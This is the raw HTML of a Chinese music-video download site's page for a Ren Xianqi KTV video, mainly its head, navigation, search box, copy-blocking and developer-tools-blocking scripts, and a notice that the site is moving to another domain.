

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mv.mv999.net/981.html
body_size: 20296
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M] - MV999影音</title>
<meta name="keywords" content="港台,任贤齐,90年代">
<meta name="description" content="">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_1764854_gqjwxrn976p.css"/>
<link rel="stylesheet" href="https://lf6-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="http://mv.mv999.net/wp-content/uploads/2024/01/2024010305110965.ico"/>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='Fwm_add_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Fwm_add_font_awesome1-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/solid.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-css' href='http://mv.mv999.net/wp-content/themes/ceomax/static/css/uikit.css' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css' href='http://mv.mv999.net/wp-content/themes/ceomax/static/css/diy.css' type='text/css' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='http://mv.mv999.net/wp-content/plugins/erphpdown/static/erphpdown.css' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css' href='http://mv.mv999.net/wp-content/themes/ceomax/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/uikit.min.js" id="uikit-js"></script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/jquery.form.js" id="form-js"></script>
<link rel="canonical" href="http://mv.mv999.net/981.html" />
	<style id="erphpdown-custom"></style>
	<script>window._ERPHPDOWN = {"uri":"http://mv.mv999.net/wp-content/plugins/erphpdown", "payment": "1", "wppay": "scan", "theme": "ceotheme"}</script>
<style>无需加入标签</style>                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <script type="text/javascript" src="//api.tongjiniao.com/c?_=692156497244090368" async></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2css-css' href='http://mv.mv999.net/wp-content/themes/ceomax/static/assets/css/sweetalert2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Fwmplayer-css' href='http://mv.mv999.net/wp-content/plugins/floating-window-music-player/inc/player.css' type='text/css' media='all' />
</head>
	<body id="ceotheme" class="">
        <script>var all_night_theme=false;</script><script>var is_switch_day_night=false;</script>	    <style>
			    </style>
		<div class="ceo-background-muted site ceo-zz-background" >
			<div class="ceo-topnav" style="display: block;background: #f0f2f5;">
	<div class="ceo-container" style="position: relative;">
		<nav class="ceo-top-navbar">
    <ul class="ceo-top-nav navbar-left">
    	<li>
    		<a href="/user/login" style="color:#000000" target="_blank"><i class="fa fa-bell-o"></i> 敬告：http://mv.mv999.net网站数据即将清空，现将所有数据更新到lfyy8.com(截止到6月11日) ！</a>
    	</li>
    </ul>
    <ul class="ceo-top-nav navbar-right ceo-nav-top-app">
            	<li>
    		<a href="www.lfyy8.com" style="color:#dd3333" target="_blank"><i class="fa fa-gift"></i></i> 此站已停止注册，下载请大家移步www.lfyy8.com</a>
    	</li>
    	    	    </ul>
</nav>	</div>
</div>
<header class="header ceo-background-default" ceo-sticky>
    <div class="navbar ceo-position-relative">
    	<div class="ceo-container ceo-flex ceo-flex-middle ceo-position-relative ceo-logo-shou">
    		<a href="http://mv.mv999.net" class="logo ceo-logo ceo-display-inline-block" alt="MV999影音">
    		    <div class="ceo-logo-nav-night ceo-visible@m" style="background: url(http://mv.mv999.net/wp-content/themes/ceomax/static/images/logo.png) no-repeat;background-size: 150px auto;"></div>
    		        		    <div class="ceo-app-logo" style="background: url(http://mv.mv999.net/wp-content/themes/ceomax/static/images/app_logo.png) no-repeat;background-size: 38px auto;"></div>
                    		        		</a>
    		
    		<nav class="nav ceo-flex-1 ceo-position-relative ceo-visible@m"><ul id="menu-%e9%a6%96%e9%a1%b5%e5%af%bc%e8%88%aa" class="nav ceo-flex-1 ceo-margin-remove"><li id="menu-item-2580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2580"><a href="http://www.lfyy8.com">聆风音乐吧<em class="new"></em></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://mv.mv999.net/4k">4K超清资源</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19"><a href="http://mv.mv999.net/mtv">高清MTV</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54"><a href="http://mv.mv999.net/mtv/hymtv">华语MTV</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://mv.mv999.net/mtv/qtmtv">其它MTV</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="http://mv.mv999.net/mv">MV专区</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://mv.mv999.net/mv/zmv">中文曲MV</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://mv.mv999.net/mv/ymv">海外区MV</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://mv.mv999.net/mv/dmv">DJ舞曲MV</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="http://mv.mv999.net/mp3">无损音乐</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://mv.mv999.net/mp3/car">车载无损音乐</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://mv.mv999.net/mp3/qmusic">轻音乐纯音乐</a></li>
</ul>
</li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1960"><a href="http://mv.mv999.net/jpzjzy">精品专辑</a>
<ul class="sub-menu">
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="http://mv.mv999.net/jpzjzy/yylzj">音乐类专辑</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="http://mv.mv999.net/jpzjzy/splzj">视频类专辑</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://mv.mv999.net/radio">声音电台</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="/forum_cat/wtfk">留言找歌</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578"><a href="/forum/1577.html">注册免费会员？<em class="hot"></em></a></li>
</ul></nav>    
    		<div class="header-info ceo-flex ceo-flex-middle">
    		        			<a href="#header-search" class="header-search ceo-navbar-s" ceo-toggle><i class="iconfont icon-sousuo ceo-text-bolder"></i></a>
    			    			    			<a href="javascript:switchNightMode()" class="header-search ceo-navbar-s" ceo-tooltip="开启/关闭夜间模式"><i class="iconfont icon-nightmode ceo-text-bolder to-night"></i></a>
    			    			    			    			<a class="ceo-navbar-s"><i ceo-toggle="target: #home-modal" class="iconfont icon-xiaoxizhongxin ceo-text-bold"></i></a>
    			    			    			<a href="#mob-nav" ceo-toggle><i class="iconfont icon-category ceo-text-bolder ceo-hidden@s"></i></a>
    			<div id="mob-nav" ceo-offcanvas>
    		        <div class="ceo-offcanvas-bar ceo-background-default ceo-box-shadow-small">
    					<div class="mob-nav">
    						<div class="b-b ceo-padding-small ceo-text-center">
    							<a href="http://mv.mv999.net" class="logo ceo-display-inline-block"><img src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/logo.png"></a>
    						</div>
    						<ul id="menu-%e9%a6%96%e9%a1%b5%e5%af%bc%e8%88%aa-1" class="nav ceo-flex-1  ceo-text-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2580"><a href="http://www.lfyy8.com">聆风音乐吧<em class="new"></em></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://mv.mv999.net/4k">4K超清资源</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19"><a href="http://mv.mv999.net/mtv">高清MTV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54"><a href="http://mv.mv999.net/mtv/hymtv">华语MTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://mv.mv999.net/mtv/qtmtv">其它MTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="http://mv.mv999.net/mv">MV专区</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://mv.mv999.net/mv/zmv">中文曲MV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://mv.mv999.net/mv/ymv">海外区MV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://mv.mv999.net/mv/dmv">DJ舞曲MV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="http://mv.mv999.net/mp3">无损音乐</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://mv.mv999.net/mp3/car">车载无损音乐</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://mv.mv999.net/mp3/qmusic">轻音乐纯音乐</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1960"><a href="http://mv.mv999.net/jpzjzy">精品专辑</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="http://mv.mv999.net/jpzjzy/yylzj">音乐类专辑</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="http://mv.mv999.net/jpzjzy/splzj">视频类专辑</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://mv.mv999.net/radio">声音电台</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="/forum_cat/wtfk">留言找歌</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578"><a href="/forum/1577.html">注册免费会员？<em class="hot"></em></a></li>
</ul>    					</div>
    		        </div>
    		    </div>
        		<div id="header-search" ceo-modal>
    <div class="ceo-tan ceo-modal-dialog ceo-modal-body home-modal ceo-padding-remove ceo-margin-auto-vertical">
        <button class="ceo-modal-close-default" type="button" ceo-close></button>
        <div class="b-r-12 ceo-background-default ceo-overflow-hidden ceo-position-relative ceo-padding-30px">
            <h3>搜索</h3>
    		<div class="search search-navbar">
    			<form method="get" class="b-r-4 b-a ceo-form ceo-flex ceo-overflow-hidden search-form" action="http://mv.mv999.net">
    				<input type="search" placeholder="输入关键字搜索" autocomplete="off" value="" name="s" required="required" class="ceo-input ceo-flex-1 ceo-text-small">
    				<button type="submit"><i class="iconfont icon-sousuo ceo-text-bolder"></i></button>
    			</form>
    		</div>
            <div class="header-btn-search">
                <div class="header-btn-search-s ceo-dt change-color btn-search-all">搜索全站</div>
                            </div>
    		<div class="tags-item ceo-margin-top">
    			<p class="ceo-margin-small-bottom ceo-text-small">热门标签：</p>
    			<a href="http://mv.mv999.net/tag/00%e5%b9%b4%e4%bb%a3" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 12px;">00年代</a>
<a href="http://mv.mv999.net/tag/10%e5%b9%b4%e4%bb%a3" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 12px;">10年代</a>
<a href="http://mv.mv999.net/tag/%e6%b8%af%e5%8f%b0" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 12px;">港台</a>
<a href="http://mv.mv999.net/tag/90%e5%b9%b4%e4%bb%a3" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 12px;">90年代</a>
<a href="http://mv.mv999.net/tag/%e5%86%85%e5%9c%b0" class="tag-cloud-link tag-link-93 tag-link-position-5" style="font-size: 12px;">内地</a>
<a href="http://mv.mv999.net/tag/20%e5%b9%b4%e4%bb%a3" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 12px;">20年代</a>
<a href="http://mv.mv999.net/tag/%e6%b5%81%e8%a1%8c" class="tag-cloud-link tag-link-188 tag-link-position-7" style="font-size: 12px;">流行</a>
<a href="http://mv.mv999.net/tag/%e4%bc%a4%e6%84%9f" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 12px;">伤感</a>
<a href="http://mv.mv999.net/tag/%e6%8a%96%e9%9f%b3" class="tag-cloud-link tag-link-54 tag-link-position-9" style="font-size: 12px;">抖音</a>    		</div>
		</div>
    	<div class="home-modal-bottom">
    	    <ul>
    	        <li></li>
    	        <li></li>
    	    </ul>
    	</div>
	</div>
</div>
<script>
    $(".btn-search-all").on("click",function () {
        $(".search .search-form button").trigger('click')
    })
    $(".btn-search-category").on("click",function (event) {
        event.preventDefault()
        let search_s=$(".search-navbar input[name=s]").val();
        if(!search_s){
            return false;
        }
        let category_search_url='/?s='+search_s+"&cat=981"
        console.log(category_search_url)
        location.href=category_search_url
    })
</script>        		
        		<div id="nav_user" style="display: contents"></div>
<script>
    (function($){
        $.ajax({
            url:"//mv.mv999.net/wp-content/themes/ceomax/nav_user.php",
            success:function(res){
                if(res.indexOf(res,'display')!='-1'){
                    $("#nav_user").html(res)
                }
            }
        })
    })(jQuery)
</script>    		</div>
    	</div>
    </div>
</header><main>
		<section class="beijing" >

		<div class="ceo-container ceo-margin-medium-bottom">
            <!--当前位置-->
<div class="ceo-flex ceo-weizhi">
            <div class="crumb ceo-flex-1 ceo-text-small">
            <div class="crumb ceo-flex-1"><i class="iconfont icon-shouye1"></i> <a itemprop="breadcrumb" href="http://mv.mv999.net">首页</a> <i class="iconfont icon-arrow-right"></i> <a itemprop="breadcrumb" href="http://mv.mv999.net/mtv">高清MTV</a> <i class="iconfont icon-arrow-right"></i> <a itemprop="breadcrumb" href="http://mv.mv999.net/mtv/hymtv">华语MTV</a> <i class="iconfont icon-arrow-right"></i> <span class="current">正文</span></div>        </div>
                <div class="crumb ceo-crumb-tg ceo-text-small">
            <a href="/tougao" target="_blank"> <i class="iconfont icon-bianji"></i> 我要投稿</a>
        </div>
    </div>
